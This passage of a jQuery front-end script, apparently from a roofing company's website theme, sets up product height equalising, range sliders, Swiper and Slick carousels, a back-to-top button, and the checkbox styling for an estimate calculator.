        maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
      });
      $('ul.products .product').height(maxheight);
    }

    var maxheight = 0;
    $('.roof-partners .owl-item').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.roof-partners .owl-item').height(maxheight);

    var maxheight = 0;
    $('.mate-list').each(function () {
      maxheight = ($(this).height() > maxheight ? $(this).height() : maxheight);
    });
    $('.mate-list').height(maxheight);
  });

  //Roof Checkbox Script
  $('.payment_method_cod').change(function() {
    var idx = $(this).index()-1;
    $('.payment_box').slideToggle(400);
  });

  //Roof Range Slider Script
  $(window).load(function() {
    $('[type=range]').each( function() {
      var $rangeSlider = $(this);
      var $mainValue = $rangeSlider.attr('value');
      var $minValue = ($rangeSlider.attr('min') !== undefined) ? $rangeSlider.attr('min') : 0;
      var $maxValue = ($rangeSlider.attr('max') !== undefined) ? $rangeSlider.attr('max') : 1500;
      var $stepValue = ($rangeSlider.attr('step') !== undefined) ? $rangeSlider.attr('step') : 1;
      $rangeSlider.slider({
        tooltip_position: 'bottom',
        value: $mainValue,
        min: $minValue,
        max: $maxValue,
        step: $stepValue,
      });
      $rangeSlider.slider();
      $rangeSlider.on('slide', function(slideEvt) {
        $('.square-value > input, .square-value').val(slideEvt.value);
      });
    });
  });

  //Roof Back Top Script
  jQuery('.roof-back-top').hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      if (jQuery(this).scrollTop() > 150) {
        jQuery('.roof-back-top').fadeIn();
      }
      else {
        jQuery('.roof-back-top').fadeOut();
      }
    });
    jQuery('.roof-back-top a').click(function () {
      jQuery('body,html').animate ({
        scrollTop: 0
      }, 1000);
    return false;
    });
  });

  //Roof Swiper Slider Script
  var swipermw = $('.swiper-container.mousewheel').length ? true : false;
  var swiperkb = $('.swiper-container.keyboard').length ? true : false;
  var swipercentered = $('.swiper-container.center').length ? true : false;
  var swiperautoplay = $('.swiper-container').data('autoplay');
  var swiperinterval = $('.swiper-container').data('interval'),
  swiperinterval = swiperinterval ? swiperinterval : 7000;
  swiperautoplay = swiperautoplay ? swiperinterval : false;

  //Roof Swiper Fadeslides Script
  var autoplay = 5000;
  var swiper = new Swiper('.fadeslides', {
    autoplayDisableOnInteraction: false,
    effect: 'fade',
    speed: 800,
    loop: true,
    paginationClickable: true,
    watchSlidesProgress: true,
    autoplay: autoplay,
    simulateTouch: false,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    pagination: '.swiper-pagination',
    mousewheelControl: swipermw,
    keyboardControl: swiperkb,
  });

  // Roof Estimate Calculator CheckBox
  $(".estimation-item [type=checkbox]").change(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Roof Estimate Calculator CheckBox - Each reload selected mode
  $(".estimation-item [type=checkbox]").each(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
  });

  // Check box design
  // $(".wpcf7-list-item [type=checkbox]").each(function() {
  //   $(this).wrapAll( "<div class='checkbox-icon-wrap' />");
  // });
  // $(".checkbox-icon-wrap").append( "<span class='checkbox-icon' />");

  $(window).load(function() {
    $( ".slick-dots, .slick-prev, .slick-next" ).wrapAll( "<div class='slick-dots' />");
    $( ".slick-horizontal > .slick-dots" ).insertAfter( $( ".slick-horizontal > .slick-list" ) );

    // Whole Image Clickable
    jQuery('.roof-works.full-link .roof-masonry .masonry-item').each(function () {
    var href = jQuery(this).find('.work-info .work-title a').attr('href');
    jQuery(this).find('.roof-picture').wrap('<a href="'+href+'"></a>');
    });

  });

});